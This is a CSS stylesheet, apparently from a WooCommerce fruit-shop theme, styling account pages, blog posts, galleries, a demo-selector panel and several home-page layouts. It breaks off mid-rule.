.woocommerce .login .button:hover {
  background: #ffcc00;
  color: #fff;
}
ul.menu > li.current-menu-parent > a,
ul.menu > li.current-menu-item > a {
  color: #66cc33;
}
.main-nav.main-nav1 > ul > li.current-menu-item > a,
.main-nav.main-nav1 > ul > li.current-menu-item:hover > a {
  background: #66cc33;
  color: #fff;
}
.woocommerce-account .woocommerce-MyAccount-navigation {
  width: 100%;
  padding-bottom: 10px;
  border-bottom: 2px solid #66cc33;
  margin-top: 30px;
  margin-bottom: 30px;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul {
  margin: 0px;
  padding: 0px;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li {
  display: inline-block;
  padding: 0px 10px;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li a:before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  margin-right: 5px;
  font-size: 20px;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li a {
  color: #333;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover {
  color: #66cc33;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a {
  color: #66cc33;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link--dashboard a:before {
  content: "\f0e4";
}
.woocommerce-account .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link--orders a:before {
  content: "\f1b8";
}
.woocommerce-account .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link--downloads a:before {
  content: "\f019";
}
.woocommerce-account .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link--edit-address a:before {
  content: "\f124";
}
.woocommerce-account .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link--edit-account a:before {
  content: "\f007";
}
.woocommerce-account .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link--customer-logout a:before {
  content: "\f08b";
}
.woocommerce-account .woocommerce-MyAccount-content {
  width: 100%;
  margin-bottom: 30px;
}
.woocommerce-account .woocommerce-MyAccount-content .button {
  /*padding: 8px 20px;
      background: @main_color;
      border-radius: 0px;
      color: #fff;
      font-weight: 600;
      &:hover{
        color: #fff;
        background: #FF6565;
      }*/
}
.woocommerce-account .woocommerce-MyAccount-content .edit-account fieldset {
  margin-top: 25px;
}
.woocommerce-account .woocommerce-MyAccount-content .edit-account fieldset legend {
  font-family: 'Roboto', arial, helvetica, sans-serif;
  text-transform: uppercase;
  font-weight: 700;
  letter-spacing: 1px;
  color: #66cc33;
  font-size: 16px;
  margin-bottom: 10px;
  margin-top: 20px;
  display: inline-block;
  border: none;
}
.woocommerce-account .woocommerce-MyAccount-content table {
  border: none;
}
.woocommerce-account .woocommerce-MyAccount-content table thead tr th {
  border: none;
  text-transform: uppercase;
  border-bottom: 1px solid #ddd;
}
.woocommerce-account .woocommerce-MyAccount-content table tbody tr td {
  border: none;
  border-top: 1px dashed #e6e6e6;
}
.woocommerce-account .woocommerce-MyAccount-content table tbody tr:first-child td {
  border-top: none;
}
.woocommerce-account .woocommerce-MyAccount-content .addresses {
  margin-top: 30px;
}
.woocommerce-account .woocommerce-MyAccount-content .addresses .title {
  margin-bottom: 10px;
  padding-bottom: 5px;
  border-bottom: 1px solid #ddd;
}
.woocommerce-account .woocommerce-MyAccount-content .addresses .title h3 {
  font-family: 'Roboto', arial, helvetica, sans-serif;
  text-transform: uppercase;
  font-weight: 700;
  margin-bottom: 0;
  letter-spacing: 1px;
  color: #737373;
  font-size: 16px;
}
.woocommerce-account .woocommerce-MyAccount-content .input-text {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}
.woocommerce-account .woocommerce-MyAccount-content h3 {
  font-family: 'Roboto', arial, helvetica, sans-serif;
  text-transform: uppercase;
  font-weight: 700;
  letter-spacing: 1px;
  color: #737373;
  font-size: 16px;
  margin-bottom: 10px;
}
.woocommerce-account .woocommerce-MyAccount-content label {
  margin-bottom: 5px;
}
.woocommerce-account .woocommerce-MyAccount-content .form-row {
  padding: 0px;
}
.woocommerce-account .woocommerce-MyAccount-content input[type="submit"] {
  margin-top: 20px;
}
a.scroll-top {
  color: #fff;
}
a.scroll-top:hover {
  color: #fff;
}
.woocommerce input.button:disabled[disabled] {
  color: #fff;
}
.content-popup input[type="email"] {
  background: #fff none repeat scroll 0 0;
  border: 1px solid #e5e5e5;
  border-radius: 4px;
  color: #999;
  display: block;
  font-size: 18px;
  height: 50px;
  margin: 0 0 16px;
  padding: 0 10px;
  text-align: center;
  width: 100%;
}
.content-popup input[type="submit"] {
  color: #fff;
  line-height: 36px;
  padding: 0 18px;
  text-align: center;
  position: relative;
  border: none;
  background: #66cc33;
  text-transform: uppercase;
  font-size: 18px;
}
.content-popup input[type="submit"]:hover {
  background: #ffcc00;
}
#boxes #mask {
  height: 100%!important;
}
/*End page my account*/
.mb-header-default .logo h1 {
  font-size: 20px;
  text-transform: uppercase;
  font-weight: 700;
  margin-top: 10px;
}
.mb-item-blog-list.sticky {
  position: relative;
}
.mb-item-blog-list.sticky a .fa-thumb-tack {
  position: absolute;
  right: 10px;
  top: 10px;
  color: #66cc33;
  font-size: 20px;
}
.mb-item-blog-list .fade-out-in {
  text-align: center;
}
.mb-item-blog-list .fade-out-in .adv-thumb-link {
  display: inline-block;
}
.mb-item-blog-list .fade-out-in .adv-thumb-link img {
  width: auto;
}
.list-inline-block.blog-comment-date {
  margin: 0px;
}
.list-inline-block.blog-comment-date li {
  display: inline;
  margin: 0px;
}
.list-inline-block.blog-comment-date li:after {
  margin: 0px 12px 0px 17px;
  position: initial;
}
.list-inline-block.blog-comment-date .mb-category label {
  margin-left: 0px;
}
.mb-item-blog-list .mb-media {
  margin-bottom: -8px;
}
blockquote {
  border-left: none;
  background: #fafcfc;
}
blockquote p {
  font-size: 18px;
  font-style: italic;
  color: #555;
  position: relative;
  padding-left: 45px;
  margin-bottom: 15px;
}
blockquote p::before {
  position: absolute;
  top: 5px;
  left: 0;
  content: "\f10d";
  font-family: fontAwesome;
  font-style: normal;
  color: #66cc33;
  font-size: 30px;
}
blockquote cite {
  display: block;
  font-size: 18px;
  margin-top: 10px;
  text-align: right;
  color: #66cc33;
  font-style: normal;
  font-weight: 700;
}
table {
  border-collapse: collapse;
  margin: 0 0 1.5em;
  width: 100%;
}
table,
th,
td {
  border: 1px solid #eaeaec;
  padding: 5px;
}
ul {
  list-style-type: disc;
}
address {
  font-style: italic;
}
.blog-single-content p {
  margin-bottom: 10px;
}
img.alignleft {
  float: left;
  margin-right: 1.5em;
}
img.alignright {
  float: right;
  margin-left: 1.5em;
}
dt {
  margin-top: 15px;
}
dd {
  margin-left: 15px;
  margin-bottom: 15px;
}
.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
  font-style: italic;
}
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}
.single-thumbnail {
  text-align: center;
}
.single-thumbnail .adv-thumb-link {
  display: inline-block;
}
.single-thumbnail .adv-thumb-link img {
  width: auto;
}
.page-links a,
.page-links > span {
  border: 1px solid #eaeaea;
  display: inline-block;
  font-size: 12px;
  height: 2em;
  line-height: 2;
  text-align: center;
  width: 2em;
}
.page-links {
  margin-bottom: 20px;
  margin-top: 10px;
}
.page-links a {
  -webkit-tap-highlight-color: rgba(255, 255, 255, 0.3);
  background-color: #66cc33;
  border: 1px solid #66cc33 !important;
  color: #fff;
}
.page-links a:hover {
  color: #fff;
  background: #ffcc00;
  border: 1px solid #ffcc00!important;
}
.post-password-form input[type=submit] {
  display: inline-block;
  color: #fff;
  border-radius: 18px;
  height: 33px;
  line-height: 33px;
  padding: 0 18px;
  text-align: center;
  position: relative;
  border: none;
  background: #66cc33;
  transition: all 0.5s ease-out 0s;
  -webkit-transition: all 0.5s ease-out 0s;
}
.post-password-form input[type=submit]:hover {
  background: #ffcc00;
}
.bypostauthor,
.screen-reader-text,
.wp-caption-text {
  display: block;
}
/**
 * 6.5 Gallery images
 * -----------------------------------------------------------------------------
 */
.gallery {
  margin-bottom: 20px;
}
.gallery-item {
  float: left;
  margin: 0 4px 4px 0;
  overflow: hidden;
  position: relative;
}
.gallery-columns-1 .gallery-item {
  max-width: 100%;
}
.gallery-columns-2 .gallery-item {
  max-width: 48%;
  max-width: -webkit-calc(46%);
  max-width: calc(46%);
}
.gallery-columns-3 .gallery-item {
  max-width: 32%;
  max-width: -webkit-calc(29.3%);
  max-width: calc(29.3%);
}
.gallery-columns-4 .gallery-item {
  max-width: 23%;
  max-width: -webkit-calc(21%);
  max-width: calc(21%);
}
.gallery-columns-5 .gallery-item {
  max-width: 19%;
  max-width: -webkit-calc(16%);
  max-width: calc(16%);
}
.gallery-columns-6 .gallery-item {
  max-width: 15%;
  max-width: -webkit-calc(12.6%);
  max-width: calc(12.6%);
}
.gallery-columns-7 .gallery-item {
  max-width: 13%;
  max-width: -webkit-calc(10.28%);
  max-width: calc(10.28%);
}
.gallery-columns-8 .gallery-item {
  max-width: 11%;
  max-width: -webkit-calc(8.5%);
  max-width: calc(8.5%);
}
.gallery-columns-9 .gallery-item {
  max-width: 9%;
  max-width: -webkit-calc(7.1%);
  max-width: calc(7.1%);
}
.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
  margin-right: 0;
}
.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1),
.gallery-columns-4.gallery-size-thumbnail figure.gallery-item:nth-of-type(4n+1) {
  clear: left;
}
.tab-content blockquote {
  border-left: 5px solid #eee;
}
.gallery-caption {
  background-color: rgba(0, 0, 0, 0.7);
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  color: #fff;
  font-size: 12px;
  line-height: 1.5;
  margin: 0;
  max-height: 50%;
  opacity: 0;
  padding: 6px 8px;
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: left;
  width: 100%;
  transition: all 0.5s;
  bottom: -100%;
}
.gallery-caption:before {
  content: "";
  height: 100%;
  min-height: 49px;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
}
.gallery-item:hover .gallery-caption {
  opacity: 1;
  bottom: 0;
}
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none;
}
.gallery:before {
  content: "";
  display: table;
}
.gallery:after {
  clear: both;
}
.gallery:before,
.gallery:after {
  content: "";
  display: table;
}
.entry-content .gallery {
  background: transparent;
  min-height: 300px;
}
.gallery figure {
  width: auto!important;
}
.post_categoty a {
  color: #999;
}
.post_categoty a:hover {
  color: #333;
}
.table.tags-share .text-left {
  width: 50%;
}
.table.tags-share .text-right {
  width: 50%;
}
.mb-comment ul.comments-list .item-comment .comment-info .desc ul {
  list-style-type: disc;
}
.mb-icon-menu {
  margin-left: 5px;
  font-weight: 400;
}
.main-nav > ul > li .sub-menu > li.menu-item-has-children .mb-icon-menu {
  position: absolute;
  right: 0;
  top: 11px;
}
i.icon {
  margin-left: 0px!important;
}
.features-list .item-service1 {
  margin-bottom: 20px;
}
.header4 .search-form {
  border-color: #fff;
}
.header4 .mini-cart-link {
  border-color: #fff;
}
.mb-element-product-style11 div.item-deal-product5 {
  margin-bottom: 30px;
}
.sort-bar select.orderby {
  border-radius: 6px;
}
.product-extra-link a.compare-link {
  margin-left: -1px;
}
.mb-brand-element4 .title18,
.mb-social .title18 {
  margin-right: 10px;
}
.deal-countdown2 {
  z-index: 1;
}
.control-mask {
  cursor: pointer;
}
.mb-bottom-fotter .term-policy li::after {
  background-color: rgba(255, 255, 255, 0.1);
}
.mb_bg_product_style1 {
  background-repeat: no-repeat;
  background-position: left top,right top;
  background-size: auto 100%;
  padding-top: 80px;
  padding-bottom: 80px;
}
.max-width-270 .mb-list-instagram {
  max-width: 270px;
}
.item-fruit-cat1.item-center::before {
  background-size: contain;
}
.mb-brand-element4 li {
  vertical-align: middle;
}
.mb_button_catalog i {
  margin-right: 10px;
}
.banner-slider.banner-slider6 .owl-theme .owl-controls .owl-buttons div {
  background-color: rgba(0, 0, 0, 0.5);
}
.banner-slider.banner-slider6 .owl-theme .owl-controls .owl-buttons div:hover {
  background: #66cc33;
}
.mb-element-product-style14 .shop-button .icon {
  margin-left: 10px;
  vertical-align: middle;
}
.mb-element-product-style14 .product-price span {
  font-size: 18px;
}
.mb-element-product-style14 .product-price del span {
  font-size: 14px;
}
.mb-element-product-style14 a.text-color:hover {
  color: #66cc33;
}
.product-style4-home6 .color2 {
  color: #333;
}
.product-style4-home6 .title-box2 {
  text-transform: capitalize;
}
.logo6 .logo.logo1 a {
  top: -69px;
}
.btn-arrow.loadmore-link::after {
  content: "\f35d";
}
/*Tool Panel*/
.active .dm-open i.fa-long-arrow-left,
.dm-open i.fa-long-arrow-right {
  display: none;
}
.active .dm-open i.fa-long-arrow-right {
  display: block;
}
.dm-button {
  position: absolute;
  background: #66cc33;
  border-radius: 3px 0 0 3px;
  color: #fff;
  top: 250px;
  left: -55px;
  display: block;
  padding: 35px 0 7px;
  z-index: 9999;
  font-size: 12px;
  width: 55px;
  height: 55px;
  text-align: center;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.dm-button.dm-support {
  top: 310px;
  background-position: center -43px;
}
.dm-button.dm-guide {
  top: 370px;
  background-position: center -93px;
}
.dm-button:before {
  content: attr(data-title-close);
  display: inline-block;
}
.dm-button:focus,
.dm-button:hover {
  color: #fff;
}
.dm-button i {
  position: absolute;
  top: 10px;
  left: 0;
  right: 0;
  font-size: 20px;
}
.active .dm-button:before {
  content: attr(data-title);
}
#widget_indexdm {
  background: #fff;
  z-index: 9999;
  width: 380px;
  position: fixed;
  top: 0;
  bottom: 0;
  right: -380px;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  text-align: center;
}
#widget_indexdm.active {
  right: 0;
}
#indexdm_img.active {
  display: flex;
}
.img-demo {
  background-position: center top;
  display: none;
}
#widget_indexdm .widget-indexdm-inner {
  overflow-x: hidden;
  overflow-y: auto;
  position: absolute;
  left: 15px;
  bottom: 0;
  color: #111;
  right: 0;
  padding-right: 15px;
  top: 0;
}
#widget_indexdm .dm-header {
  text-align: center;
}
#widget_indexdm .dm-header .header-event {
  margin: 15px 0;
  padding-bottom: 15px;
}
#widget_indexdm .dm-header .header-event img {
  margin-bottom: 0;
}
#widget_indexdm .dm-header .header-button > a {
  margin-bottom: 30px;
}
#widget_indexdm .dm-header .header-button > a:hover {
  /*background: #ff607c;*/
}
#widget_indexdm .dm-header .header-description {
  color: #111;
  margin: 15px 0 30px;
}
#widget_indexdm .dm-header .header-description h3 {
  text-transform: uppercase;
  font-size: 16px;
  font-weight: bold;
}
#widget_indexdm .dm-header .header-description h3 span {
  font-size: 24px;
}
#widget_indexdm .dm-header .header-description h4 {
  text-transform: uppercase;
  font-size: 12px;
  font-weight: bold;
}
#widget_indexdm .dm-header .header-description h2 {
  text-transform: uppercase;
  font-size: 22px;
  font-weight: bold;
}
#widget_indexdm .dm-content {
  margin: 0 -3px 30px;
}
#widget_indexdm .dm-content .item-content {
  padding: 0 3px 6px;
  width: 50%;
  text-transform: uppercase;
}
#widget_indexdm .dm-content .item-content > a {
  display: flex;
  width: 100%;
  position: relative;
  justify-content: center;
  margin-bottom: 10px;
  text-align: center;
  border: 1px solid #eee;
  background-size: 100% auto;
  padding-top: 0px;
  border-radius: 3px;
}
#widget_indexdm .dm-content .item-content > a.mobiledm-href {
  background: none;
  padding: 0;
  border: 0;
  border-radius: 0;
}
#widget_indexdm .dm-content .item-content > a img {
  max-width: 100%;
  vertical-align: top;
  margin-bottom: 0;
}
#widget_indexdm .dm-content .item-content h5 {
  font-size: 12px;
  margin-bottom: 15px;
}
#widget_indexdm .dm-content .item-content > a:before {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  width: 0;
  top: 0px;
  bottom: 0;
  z-index: 1;
  transition: 0.3s all ease-out;
  -webkit-transition: 0.3s all ease-out;
  background: rgba(0, 0, 0, 0.6);
  border-radius: 3px;
}
#widget_indexdm .dm-content .item-content > a.mobiledm-href {
  margin-bottom: 15px;
}
#widget_indexdm .dm-content .item-content > a.mobiledm-href:before {
  top: 0;
  bottom: auto;
  height: 160px;
}
#widget_indexdm .dm-content .item-content > a.mobiledm-href:after {
  align-self: flex-start;
  top: 60px;
}
#widget_indexdm .dm-content .item-content > a:after {
  content: 'View Demo';
  display: block;
  align-self: flex-start;
  position: absolute;
  z-index: 5;
  color: #fff;
  opacity: 0;
  transition-delay: 0.3s;
  -webkit-transition-delay: 0.3s;
}
#widget_indexdm .dm-content .item-content > a:hover:after {
  align-self: center;
  opacity: 1;
}
#widget_indexdm .dm-content .item-content > a:hover:before {
  width: 100%;
}
#indexdm_img {
  position: fixed;
  right: 380px;
  left: 0;
  top: 0;
  bottom: 0;
  display: flex;
  z-index: 9998;
  background: rgba(0, 0, 0, 0.7);
  justify-content: center;
  align-items: center;
  display: none;
}
#widget_indexdm .dm-content .item-content > a span.new-item {
  display: block;
  width: 38px;
  height: 38px;
  position: absolute;
  right: -10px;
  top: -10px;
  z-index: 999;
}
#indexdm_img:before {
  content: '';
  background: rgba(0, 0, 0, 0.7);
  display: block;
  position: fixed;
  right: 0;
  left: auto;
  width: 380px;
  top: 0;
  bottom: 0;
}
#indexdm_img > div {
  display: inline-block;
  width: 800px;
  height: 100%;
  background-size: 100% auto;
  background-repeat: no-repeat;
  background-position: center top;
}
#indexdm_img > div.mobile-hover {
  background-size: auto;
}
#indexdm_img.active > div {
  -webkit-animation: mymove 30s infinite;
  -webkit-animation-play-state: running;
  animation: mymove 30s infinite;
  animation-play-state: running;
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
}
@-webkit-keyframes mymove {
  0% {
    background-position: center top;
  }
  50% {
    background-position: center bottom;
  }
  100% {
    background-position: center top;
  }
}
@keyframes mymove {
  0% {
    background-position: center top;
  }
  50% {
    background-position: center bottom;
  }
  100% {
    background-position: center top;
  }
}
#widget_indexdm .mobile-content {
  margin-bottom: 30px;
}
#widget_indexdm .mobile-content h3 {
  text-transform: uppercase;
  font-size: 16px;
  font-weight: bold;
  margin-bottom: 30px;
}
@media (max-width: 1440px) {
  #indexdm_img > div {
    width: 600px;
  }
}
@media (max-width: 1199px) {
  #indexdm_img {
    display: none !important;
  }
}
@media (max-width: 767px) {
  #widget_indexdm {
    display: none !important;
  }
}
/*End tool panel*/
.menu-home7 .nav-header {
  padding: 10px 0px;
}
.banner-slider-custom .banner-info > div {
  display: inline-block;
}
.line-scale .adv-thumb-link::before {
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
}
.line-scale .adv-thumb-link::after {
  border-left: 1px solid #fff;
  border-right: 1px solid #fff;
}
.list-diet.right .diet-thumb a::after {
  right: auto;
  left: -5px;
}
.home7-product-color .mb-element-product-style4 .color2 {
  color: #333;
  text-transform: capitalize;
}
.content-home-box7 .list-diet {
  margin-right: 0px;
}
.content-home-box7 .item-diet.table {
  padding-right: 0px;
}
/*style hom8 v-1.6px*/
.custom-header8 {
  z-index: 13;
}
.banner-slider3 {
  margin-bottom: 0px;
}
.vc_row.overflow-hidden[data-vc-full-width] {
  overflow: hidden!important;
}
.blog-slider8,
.from-blog8 {
  margin-bottom: 0px;
}
.element-menu-style5.fixed-ontop {
  background: #66cc33;
  padding: 0px;
}
.element-menu-style5 .mini-cart-link {
  background: #66cc33;
}
.element-menu-style5 .mini-cart-link .mini-cart-icon {
  color: #fff;
}
.element-menu-style5 .mini-cart-link .mini-cart-number {
  background: #fecc01;
}
.brand-home8 a {
  border: 1px solid #e5e5e5;
}
.popcat-slider8 .owl-theme .owl-controls .owl-buttons div {
  top: 25%;
}
.main-nav.main-nav8 > ul > li.current-menu-parent > a {
  color: #66cc33;
}
.main-nav.main-nav8 .sub-menu > li.active > a {
  color: #66cc33;
}
.element-menu-style5.fixed-ontop .main-nav.main-nav8 > ul > li.current-menu-parent > a {
  background: #fff;
}
.border-main-color {
  border-color: #66cc33;
}
body.single-product .zoomContainer {
  z-index: 99;
}
.custom-menu9 .nav-header {
  padding: 10px 0px;
}
.nav-header9 .top-social a {
  border-color: #66cc33;
  color: #66cc33;
}
.nav-header9 .top-social a:hover {
  background: #66cc33;
}
.nav-header9.fixed-ontop {
  background: #f9f9f9;
}
.nav-header2.nav-header9 {
  padding: 10px 0px;
}
.ajax-loadmore9 {
  margin-bottom: 20px;
}
.mb-header-default.element-menu-style6 li.menu-item-has-children.has-mega-menu > ul.sub-menu {
  width: 1170px;
}
#indexdm_img.background {
  display: flex;
}
.nav-header10 .top-social a {
  border-color: #ffcc00;
}
.newsletter-box10.color {
  color: #333;
}
.newsletter-box10.color .title30 {
  color: #333;
}
.newsletter-box10.color .title30 i {
  color: #66cc33;
}
.newsletter-box10.color .email-form input[type="email"] {
  background: #fff;
  border: 2px solid #e5e5e5;
}
.newsletter-box10.color .email-form input[type="submit"] {
  background: #66cc33;
  color: #fff;
}
.nav-header10 .top-social a:hover {
  background: #ffcc00;
}
.nav-header10 .mb-menu-root > li.current-menu-ancestor > a {
  background: #ffcc00;
  border-color: #ffcc00;
}
.woocommerce span.onsale {
  z-index: 998;
}
.label-icon-image {
  position: absolute;
  right: 0;
  left: auto;
  z-index: 3;
  background-position: center;
}
body.browserFirefox .mb-gallery-product .gallery-control .carousel li {
  height: auto!important;
}
.shop-policy11 {
  border-bottom: 10px solid #66cc33;
  margin-left: auto!important;
  margin-right: auto!important;
}
.main-content-shop .term-description {
  border: 1px solid #e5e5e5;
  padding: 20px 15px;
  margin-bottom: 20px;
  border-left: 4px solid #66cc33;
  border-radius: 0px 5px 5px 0px;
}
.main-content-shop .term-description > p {
  margin-bottom: 0px;
}
.woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
.woocommerce-page div.product div.images {
  width: 100%;
}
.gallery-control .carousel li a img {
  max-width: 100px;
}
.woocommerce div.product div.images {
  margin-bottom: 0px;
}
.woocommerce div.product div.images .gallery-control .carousel img {
  display: inline;
  width: auto;
  height: auto;
  box-shadow: none;
}
.gallery-control .carousel .item a {
  display: inline-block;
  margin: 0 5px;
  background: #e2e2e2;
  float: left;
}
.gallery-control .carousel .item a.active img {
  opacity: 0.5;
}
.product-extra-link a.wishlist-link.added {
  color: #66cc33;
  border-color: #66cc33;
}
.item-brand a {
  max-width: 100%;
}
.woocommerce button.button[name="update_cart"] {
  display: inline-block;
  height: 36px;
  line-height: 36px;
  border-radius: 18px;
  text-align: center;
  position: relative;
  width: auto;
  padding: 0 20px!important;
  color: #fff!important;
  border: none;
  background: #66cc33;
  font-size: 14px;
  font-weight: 400;
}
.woocommerce button.button[name="update_cart"]:hover {
  background: #ffcc00;
}
.compose-mode .vc_vc_column.vc_container-block .column_container {
  width: 100%;
}
/**************** HOME 12 *******************/
.logo-home12.logo {
  margin-bottom: 0px;
}
.mini-cart-home12 {
  margin-top: 25px;
  float: right;
}
.menu-home12 {
  padding: 25px 0px;
}
.search-home12 {
  float: right;
}
.top-header-home12 {
  float: left;
}
.top-header-home12 .info-account li a {
  height: 40px;
  line-height: 40px;
}
.slider-home12.banner-slider-custom .banner-info > div {
  display: flex;
  height: 100%;
}
.info-slide-home12 {
  width: 40.2222%;
  background: #0000007a;
  padding-top: 320px;
}
.info-slide-home12 .sale-off {
  position: relative;
  display: inline-block;
  margin-left: -47px;
}
.info-slide-home12 .sale-off .sale-top {
  position: absolute;
  top: 5px;
  right: -40px;
  font-weight: 700;
}
.info-slide-home12 .sale-off .sale-bottom {
  position: absolute;
  bottom: 5px;
  right: -93px;
  font-weight: 700;
}
.info-slide-home12 h4 {
  margin-bottom: 20px;
}
.info-slide-home12 .btn-arrow {
  border-color: #66cc33;
}
.slider-home12 .banner-info {
  height: 100%;
}
.border-color.btn-arrow {
  border: 2px solid #66cc33;
}
.border-color.btn-arrow:hover {
  background: #66cc33;
  color: #fff;
}
.health-fruit {
  padding-top: 170px;
  padding-left: 85px;
  padding-right: 35px;
  padding-bottom: 30px;
}
.health-fruit .desc {
  margin: 25px 0px;
}
.mb-element-product-style1b {
  margin: 0px;
}
.mb-element-product-style1b .product-info .desc {
  border-top: 1px dashed #66cc33;
}
.mb-element-product-style1b .product-thumb .product-thumb-link::before {
  opacity: 1;
}
.mb-element-product-style1b .slick-active .product-thumb .product-thumb-link::before {
  opacity: 0;
}
.mb-element-product-style1b .slick-list {
  overflow: initial;
}
.mb-element-product-style1b .item-product-featured {
  overflow: hidden;
  transition: all 0.5s ease-out 0s;
  transform: scaleY(0.88);
  padding: 30px;
  background: #e5e5e5;
}
.mb-element-product-style1b .item-product-featured:before {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  content: "";
  z-index: 3;
}
.mb-element-product-style1b .item-product-featured.slick-active {
  background: #fff none repeat scroll 0 0;
  overflow: visible;
  transform: scaleY(1);
  z-index: 999;
  padding: 30px;
  box-shadow: 0px 5px 15px 5px rgba(0, 0, 0, 0.05);
}
.mb-element-product-style1b .item-product-featured.slick-active:before {
  display: none;
}
.mb-element-product-style1b .slick-prev,
.mb-element-product-style1b .slick-next {
  font-size: 0;
  position: absolute;
  top: 50%;
  padding: 0;
  margin-top: -10px;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
  cursor: pointer;
  color: transparent;
  outline: none;
  display: inline-block;
  background: #fff none repeat scroll 0 0;
  height: 30px;
  line-height: 30px;
  width: 30px;
  border-radius: 50%;
  border: 1px solid #e5e5e5;
  z-index: 1;
}
.mb-element-product-style1b .slick-prev {
  left: 385px;
}
.mb-element-product-style1b .slick-prev:before {
  content: "\f3d5";
  font-size: 16px;
  color: #c5c5c5;
  font-family: "Ionicons";
}
.mb-element-product-style1b .slick-next {
  right: 385px;
}
.mb-element-product-style1b .slick-next:before {
  content: "\f3d6";
  font-size: 16px;
  font-family: "Ionicons";
  color: #c5c5c5;
}
.content-box-home12 .item-diet.table {
  padding-right: 0px;
}
.content-box-home12 .list-diet.custom-scroll {
  margin-right: 0px;
}
.content-box-home12 .list-diet.custom-scroll {
  height: 420px;
}
.product-home12 .title-box1 {
  margin-bottom: 50px;
}
.product-home12 .mb_bg_product_style1 {
  padding-bottom: 90px;
}
.product-style7-home12 .product-slider {
  margin: 0px -5px;
}
.product-style7-home12 .product-slider .item-product {
  margin: 0px 5px 30px;
}
.blog-home12 .text-center .btn-arrow {
  margin-top: 20px;
}
.product-style7-home12 .owl-theme .owl-controls .owl-buttons div.owl-prev {
  left: -10px;
}
.product-style7-home12 .owl-theme .owl-controls .owl-buttons div.owl-next {
  right: -10px;
}
.product-style7-home12 .group-navi .owl-buttons {
  position: unset;
}
.product-style7-home12 .owl-theme .owl-controls .owl-buttons div {
  top: 30%;
}
.title20 {
  font-size: 20px;
}
.product-tab-home13 .product-slider {
  margin: 0px 0px;
}
.product-tab-home13 .title-tab1 {
  float: right;
  margin-right: 80px;
}
.product-tab-home13 .tab-header4 > h2.title30 {
  margin: 8px 40px 4px 0;
  font-size: 20px;
}
.product-tab-home13.group-navi .owl-buttons {
  right: 30px;
  top: -52px;
}
.mb-element-product-style5 > h2.title30 {
  font-size: 20px;
  padding: 18px 30px 18px;
}
.mb-element-product-style13-4 .tab-header4 > h2.title30 {
  font-size: 20px;
  margin: 8px 40px 4px 0;
}
.mb-element-product-style13-4 .product-slider {
  margin: 0px;
}
.mb-element-product-style13-4.group-navi .title-tab1 {
  float: right;
  margin-right: 80px;
}
.mb-element-product-style13-4.group-navi .owl-buttons {
  right: 30px;
  top: -52px;
}
.main-nav .sub-menu > li.current-menu-ancestor > a,
.main-nav .sub-menu > li.active > a {
  color: #66cc33;
}
.product-info .wcvendors_sold_by_in_loop {
  margin-bottom: 10px;
  display: block;
  margin-top: -5px;
}
.woocommerce .products .product-info .list-inline-block {
  margin: 0px;
}
.wcvendor-sold-by-meta {
  margin-bottom: 10px;
}
ul.wc-item-meta {
  padding: 0px;
}
.cart_item .product-name > a {
  font-size: 18px;
}
.cart_item .product-name .variation {
  margin-top: 10px;
}
.cart_item .product-name .variation dt {
  margin-top: 0px;
  font-weight: 400;
  color: #66cc33;
}
.wc-item-meta {
